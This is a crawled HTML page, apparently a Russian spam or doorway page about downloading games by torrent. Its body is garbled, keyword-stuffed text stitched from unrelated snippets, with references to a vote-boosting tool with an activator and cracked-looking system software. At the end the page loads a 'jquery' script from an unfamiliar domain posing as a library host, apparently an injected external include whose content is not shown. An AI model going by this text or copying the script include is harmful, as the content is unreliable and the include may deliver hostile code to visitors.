

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-cherez-torrent-igry-na-kompyuter-chervyachki.html
body_size: 2417
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент игры на компьютер червячки - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент игры на компьютер червячки</h2>
                            </header>
                            <p>Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих этот спорт не нужно качать через торрент игру бокс, все. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
download skype pc version SIZE: Click here to download Description Comments Tags Download Skype on your computer - Windows, Mac, and Linux skype comdownload - skype. (February 19, 2015) скачать vk winder 0.3. 1a накрутка голосов активатор. Advanced SystemCare Pro 9.1.0.1090 лицензионный. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-raspisanie-elektrichek-ot-karacharovo-do-elektrougley.html">Расписание электричек от карачарово до электроуглей</a></li>
                                <li><a href="shcfv-glava-kartelya.html">Глава картеля</a></li>
                                <li><a href="shcfv-intermezzo-audiokniga.html">Intermezzo аудиокнига</a></li>
                                <li><a href="shcfv-kastomnaya-proshivka-lg-l7-p705.html">Кастомная прошивка lg l7 p705</a></li>
                                <li><a href="shcfv-skachat-zvuki-na-ayfon-5s.html">Скачать звуки на айфон 5s</a></li>
                                <li><a href="shcfv-fayl-skp.html">Файл skp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Vk Winder 0.3.1A Накрутка Голосов Код Активации - lightreiki.</li>
<li>Онлайн игры Мортал Комбат - играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-rolevye-igry-dlya-android.html">Скачать ролевые игры для андроид</a></li>
                                            <li><a href="shcfv-prezentaciya-po-teme-vizantiyskoe-tysyacheletie.html">Презентация по теме византийское тысячелетие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-upravlenie-investiciyami-shpargalka.html">Управление инвестициями шпаргалка</a></li>
                                            <li><a href="shcfv-dogovor-arendy-bazy-otdyha-obrazec.html">Договор аренды базы отдыха образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-fitnes-centr-novocheboksarsk-raspisanie.html">Фитнес центр новочебоксарск расписание</a></li>
                                            <li><a href="shcfv-igrat-simulyator-palacha.html">Играть симулятор палача</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-programmy-dlya-zvonkov-na-android.html">Скачать программы для звонков на андроид</a></li>
                                            <li><a href="shcfv-proshivki-dlya-audi-a6.html">Прошивки для ауди а6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
